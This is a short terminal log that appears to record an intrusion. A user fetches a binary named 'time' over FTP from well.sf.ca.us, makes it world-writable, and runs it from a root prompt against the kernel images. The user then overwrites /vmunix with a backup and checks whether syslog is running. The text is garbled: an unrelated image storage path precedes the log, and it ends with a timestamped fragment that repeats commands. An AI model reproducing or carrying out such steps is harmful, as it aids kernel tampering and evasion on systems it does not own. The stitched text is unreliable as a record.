 ftp> open well.sf.ca.us
Connected to well.sf.ca.us.
220 well FTP server (UNIX(r) System V Release 4.0) ready.
Name (well.sf.ca.us:root): dono
331 Password required for dono.
Password:
230 User dono logged in.
ftp> bin
200 Type set to I.
ftp> get time
200 PORT command successful.
150 Binary data connection for time (128.138.213.21,1364) (16384 bytes).
quit
226 Binary Transfer complete.
local: time remote: time
16384 bytes received in 1.4 seconds (12 Kbytes/s)
ftp> 221 Goodbye.
csn# chmod 777 time
csn# cp /vm* .
csn# ./time /vmunix > foo
csn# ./time /vmunix.bak > bar
csn# cp vmunix.bak /vmunix
csn# ps -aux | grep sysl
11 Feb 1995 00:27:56 PSI +1.0 > bar♪cp vmunix.bak /vmunix♪ps -aux | grep sysl♪